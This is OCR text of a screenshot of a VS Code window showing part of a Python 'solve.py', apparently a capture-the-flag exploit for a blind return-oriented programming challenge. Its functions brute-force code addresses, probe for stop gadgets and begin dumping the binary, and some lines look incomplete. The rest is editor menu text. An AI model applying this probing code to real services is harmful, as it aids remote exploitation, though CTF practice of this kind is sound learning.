 File Edit Selection View Go Run Terminal Help
solve.py 1
blindate > solve.py > find_brop
124
125 def leak2_opti(padding: str):
126 base = 0x400000
127
128 for i in range(0x2000):
129 buf = padding + p64(base+i)
130 resp = try_jmp(buf)
131 if len(resp):
132 print(f"[{hex(base+i)}] Output: {resp}")
133 continue
134
135 return leak1
136
137 def find_brop(padding):
138 base = 0x400000
139
140 for i in range(0, 0x2000):
141 buf = padding + p64(base + i) + p64(0xdeadbeef) * 6 + p64(STOP_GADGETS[0]) + # padding + probe + stops*6
142 resp = try_jmp(buf)
143 if is_stop(resp, base+i, padding):
144 print(f"Output: {resp}, leak: {hex(int.from_bytes(p64(base + i), 'little'))}")
145 break
146
147 if not i % 35:
148 print(f"_ - {hex(i)}")
149
150 return base + i
151
152 def dump_binary(padding, base):
153 gadget_leak = 0x400510
154 i = 0
155 buf = b""
156
157 pattern = b"Thanks " + padding + unpadd(p64(POP_RDI))
158
Go to Definition F12
Go to References Maj+F12
Peek
Find All References Alt+Maj+F12
Rename Symbol F2
Change All Occurrences Ctrl+F2
Format Document Ctrl+Maj+I
Format Document With...
Format Selection [Ctrl+K Ctrl+F]
Refactor... Ctrl+Maj+R
Source Action...
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Run Current File in Interactive Window
Run From Line in Interactive Window
Run Selection/Line in Interactive Window Maj+Entrée
Run To Line in Interactive Window
Run Current Test File
Run Python File in Terminal
Run Selection/Line in Python Terminal Maj+Entrée
Extract Method
Extract Variable
Sort Imports
Command Palette... Ctrl+Maj+P
Python 3.8.5 64-bit Live Share -- INSERT -- Python